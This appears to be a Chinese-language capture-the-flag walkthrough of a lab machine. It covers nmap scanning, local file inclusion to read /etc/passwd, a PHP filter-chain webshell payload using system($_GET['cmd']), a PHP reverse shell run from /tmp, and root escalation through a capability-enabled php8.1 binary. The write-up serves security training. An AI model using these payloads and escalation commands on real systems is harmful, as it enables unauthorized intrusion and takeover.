





启动靶机前





端口扫描

sudo nmap 192.168.10.4 -p22,80 -Pn -sT -sV -O -sC -oA portscan/nmap



sudo nmap 192.168.10.4 -sT -Pn -p20,80 --script=vuln -oA portscan/vuln

web 服务





主页里面在端口扫描的时候发现有一个参数 page 尝试 local file include LFI 获取到了/etc/passwd 在 home 目录下有文件夹的有这两个用户

andrew:x:1000:1000: Andrew Speed:/home/andrew:/bin/bash

nick:x:1001:1001: Nick Greenhorn,,,:/home/nick:/bin/bash

获得了 user. txt



进行目录扫描 ferox 发现失效了, 以后还是先尝试 gobuster, 不行的话再 feroxbuster







利用 php 伪协议获得一个 webshell

写了是 LFI 漏洞



使用工具生成一个复杂的伪协议利用代码,获得一个 webshell

python php_filter_chain_generator.py --chain "<?php echo system($_GET['cmd']) ?>"







测试之后发现存在 nc,但是不能用 只能 php 反向 shell 了, 上传一下, 然后执行

php 反向 shell 获得立足点

a=php%20/tmp/shell.txt



利用 capabilities 文件提权

第一步先上脚本, linpeas. sh, 然后发现了这个特殊权限的文件 php

/usr/bin/php8.1



/usr/bin/php8.1 -r "posix_setuid(0);system('/bin/sh');"

尝试其他思路

尝试爆破一下密码, 但是没成功 根据后面获得的 shadow 文件也没有破解出对应的密码